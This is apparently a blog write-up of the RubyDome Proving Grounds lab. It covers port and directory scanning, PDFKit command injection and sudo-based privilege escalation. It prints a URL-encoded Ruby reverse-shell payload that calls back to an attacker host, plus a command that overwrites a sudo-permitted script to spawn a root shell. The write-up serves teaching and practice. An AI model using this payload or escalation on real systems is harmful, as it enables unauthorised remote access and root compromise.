
RubyDome Proving Grounds
initial Recon
NMap
nmap -p- -PS 192.168.157.22 -v -T4 -oN pingscan.txtStarting Nmap 7.95 ( https://nmap.org ) at 2025-11-18 20:56 EETInitiating Ping Scan at 20:56
Host is up (0.050s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE22/tcp open ssh3000/tcp open pppnmap -p 3000 -sC -sV 192.168.157.22 -v -T4 -oN port3000
PORT STATE SERVICE VERSION3000/tcp open http WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07))| http-methods:|_ Supported Methods: GET HEAD|_http-server-header: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)|_http-title: RubyDome HTML to PDFFerox
feroxbuster -u http://192.168.157.22:3000/ -k -C 404 400 302 -o feroxFuZZ.txt
___ ___ __ __ __ __ __ ___|__ |__ |__) |__) | / ` / \ \_/ | | \ |__| |___ | \ | \ | \__, \__/ / \ | |__/ |___by Ben "epi" Risher 🤓 ver: 2.11.0───────────────────────────┬────────────────────── 🎯 Target Url │ http://192.168.157.22:3000/ 🚀 Threads │ 50 📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt 💢 Status Code Filters │ [404, 400, 302] 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.11.0 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 💾 Output File │ feroxFuZZ.txt 🏁 HTTP methods │ [GET] 🔓 Insecure │ true 🔃 Recursion Depth │ 4 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™──────────────────────────────────────────────────404 GET 21l 37w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter200 GET 22l 54w 775c http://192.168.157.22:3000/[####################] - 83s 30001/30001 0s found:1 errors:0[####################] - 83s 30000/30000 362/s http://192.168.157.22:3000/
Based on the picture we havea page that converts pages to PDF
When a random address is given the follwoing error is thown:

Searched for exploit and found the following one:
https://github.com/shamo0/PDFkit-CMD-Injection
Initial access
Specifically the exploit works when a POST request is made in this specific case to pdf that sends the following payload:
url=http%3A%2F%2FLOCAL-ADDRESS%3ALOCAL-PORT%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%22LOCAL-ADDRESS%22%2CLOCAL-PORT%29%29%27%60'Upon editing the payload and specifing the needed addresses a reverse shell is gotten with the following request:

and the result:

followed with the user flag:

Privilege Escalation
When sudo -l is called it’s shown that the user andrew can run:
sudo /usr/bin/ruby /home/andrew/app/app.rbUpon checking the file it contains the home page of the file.
The user has rights to read and write the file

With that cleared the file was manipulated and changed with:
echo 'exec "/bin/bash"' > /home/andrew/app/app.rbAfterwards the command
sudo /usr/bin/ruby /home/andrew/app/app.rbWas executed which granted root access
← Back to blog